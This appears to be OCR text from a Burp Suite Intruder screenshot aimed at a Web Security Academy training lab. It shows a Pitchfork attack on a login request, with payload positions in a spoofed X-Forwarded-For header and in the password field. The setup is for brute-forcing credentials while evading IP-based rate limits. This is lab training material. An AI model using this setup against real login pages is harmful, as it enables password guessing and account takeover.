 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.6.1 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
4 × 5 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Pitchfork
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ac000cf0321f9ed85d26ed3004f0090.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/2
2 Host: 0ac000cf0321f9ed85d26ed3004f0090.web-security-academy.net
3 Cookie: session=vbV6yF4aTK9DRZ0cTXLdnEZEJK6trfj6
4 Content-Length: 27
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ac000cf0321f9ed85d26ed3004f0090.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.134 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0ac000cf0321f9ed85d26ed3004f0090.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 X-Forwarded-For: §0§
22
23 username=arlington&password=§test§
Search...
0 matches
Clear
2 payload positions
Length: 975
1
26°C
Nhiều mây
Search
VIE
23:58
01/09/2024